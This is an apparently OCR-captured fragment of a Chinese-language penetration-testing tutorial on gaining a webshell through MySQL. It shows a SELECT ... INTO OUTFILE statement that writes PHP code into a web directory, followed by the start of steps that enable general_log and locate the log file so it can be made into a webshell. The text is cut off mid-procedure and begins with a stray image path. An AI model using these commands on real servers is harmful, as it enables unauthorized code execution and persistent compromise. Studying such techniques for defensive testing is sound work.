
plain
select “<?php phpinfo();?>” INTO OUTFILE “d:\\phpstudy\\www\\
这里必须注意要双反斜线，否则会转义，
2.1.2 通过写入日志文件getshell
读写权限+web绝对路径，修改日志文件为webshell
具体利用方法如下
(1) 开启日志记录:
plain
set global general_log = “ON”;
(2) 查看当前的日志目录:
plain
show variables like ‘general%’;